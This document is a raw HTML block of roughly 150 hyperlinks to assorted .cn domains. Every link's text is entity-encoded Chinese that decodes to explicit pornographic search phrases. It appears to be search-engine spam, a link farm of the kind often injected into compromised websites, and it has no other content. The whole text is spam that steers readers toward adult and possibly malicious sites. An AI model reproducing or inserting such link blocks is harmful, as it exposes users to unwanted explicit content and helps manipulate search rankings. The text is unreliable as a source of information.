<a href="http://cherrysoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://16870.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://05308.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x5B66;&#x751F;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yngsdl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://eee0870.cn" target="_blank">&#x9EC4;&#x8272;a&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://szdscj.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11leisheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://yueruan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://bbswo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4E45;&#x4E45;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://77xbs.cn" target="_blank">&#x8272;&#x516B;&#x533A;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://eyetraining.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bklyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26729.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glaa1024.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://fisg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x55B7;&#x6C34;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://chaboke.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;x8x8&#x5165;&#x53E3;AA</a>|
<a href="http://mayar.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://firstpointgroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qlads.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wmvzldl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-taiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artsonic.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://unionceshi3.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zg186.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuduna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://me-tec.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x5E74;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8weishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metmo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmdbuick.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://glhml.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiaohua126.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fossstore.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65A9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tea86.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://shhaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://8weishu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://mama61.cn" target="_blank">&#x6D6A;&#x8361;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqyouyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://readingday.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wzsyr.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shgsqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xlz6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://rimq.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://zxhisf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshua.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://liangdilamp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzbuy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahljez.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://luliangba.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://barsproducts.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cunny.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yicai998.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88553.com.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://htrunze.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ejld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://fmue.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hnlkyy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://philia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://itease.net.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxiazi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E8C;</a>|
<a href="http://zkplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hanjingpartner.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://rv0mywj3ozh.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x5973;&#x4EBA;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x723D;30&#x5206;&#x949F;</a>|
<a href="http://400400400.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://yicai998.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhiyuanjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://snpi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dy727.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvkankan.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xz592.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://qd998.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
